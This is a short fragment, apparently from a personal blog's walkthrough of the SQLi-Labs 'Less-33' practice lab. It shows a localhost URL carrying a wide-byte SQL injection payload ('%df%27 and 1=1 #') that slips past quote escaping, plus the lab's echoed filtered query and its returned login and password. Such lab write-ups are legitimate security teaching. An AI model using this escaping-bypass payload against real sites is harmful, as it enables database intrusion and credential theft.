 127.0.0.1/Less-33/?id=1%df%27%20and%201=1%20%23
Welcome Dhakkan
The filtered request is :1�\' and 1=1 #
Your Login name:Dumb
Your Password:Dumb
AaronLuo's Blog from blog.bk3.info